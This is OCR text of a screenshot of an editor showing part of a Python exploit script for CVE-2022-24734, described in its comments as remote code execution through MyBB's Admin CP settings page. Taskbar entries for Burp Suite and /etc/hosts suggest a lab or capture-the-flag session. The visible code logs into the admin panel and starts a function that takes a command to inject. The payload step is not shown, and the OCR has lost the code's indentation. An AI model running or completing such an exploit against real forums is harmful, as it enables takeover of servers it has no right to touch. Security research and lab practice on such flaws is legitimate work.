 Applications Places System
50924.py - VSCodium
File Edit Selection View Go Run Terminal Help
50924.py
home > crystal > Desktop > 50924.py > cmd
whoami Aa ab No results
7 # Tested on: Linux
8 # CVE : CVE-2022-24734
9
10 # An RCE can be obtained on MyBB's Admin CP in Configuration -> Add New Setting.
11 # The user must have a rights to add or update setting. This is tested on MyBB 1.8.29.
12 # The vulnerability may have existed as early as 1.4.0 since this
13 # 'php' checking is introduced in 1.4.0 (https://github.com/mybb/mybb/security/advisories/GHSA-876v-gwgh-w57f)
14
15 import requests
16 import argparse
17 import random
18 import string
19 from base64 import b64decode
20 from bs4 import BeautifulSoup
21
22
23 def login(username, password):
24
25 data = {
26 "username": username,
27 "password": password,
28 "do": "login"
29 }
30
31 login_txt = r_client.post(host + "/admin/index.php", data=data).text
32
33 if "The username and password combination you entered is invalid" in login_txt:
34 print("[-] Login failure. Incorrect credentials supplied")
35 exit(0)
36
37 print("[+] Login successful!")
38
39
40 def add_settings(cmd, raw_cmd=""):
41
42 config_settings_txt = r_client.get(host + "/admin/index.php?module=config-settings&action=add").text
43
44 if "Access Denied" in config_settings_txt:
0 0 Ln 117, Col 8 (78 selected) Spaces: 4 UTF-8 LF MagicPython 3.9.2 64-bit Prettier
Menu T3rm1n4l Board Settings - Show ... [Burp Suite Community ... /etc/hosts (optimistic) - ... 50924.py - VSCodium